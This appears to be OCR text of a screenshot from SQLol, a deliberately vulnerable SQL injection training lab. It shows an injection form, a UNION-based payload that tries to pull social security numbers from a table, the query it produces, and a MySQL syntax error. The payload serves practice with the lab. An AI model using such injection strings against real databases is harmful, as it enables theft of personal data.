 Injection Parameters:
Enter your attack string and point of
injection
Injection String:
2 union SELECT ssn from sqlol.ssn where
name='1=1'--
Injection Location:
Integer in WHERE clause
Inject!
Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = 2 union ssn from sqlol.ssn
where name='1=1'-- GROUP BY username ORDER BY username ASC
Error:
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'ssn from sqlol.ssn where
name='1=1'-- GROUP BY username ORDER BY username ASC' at line 1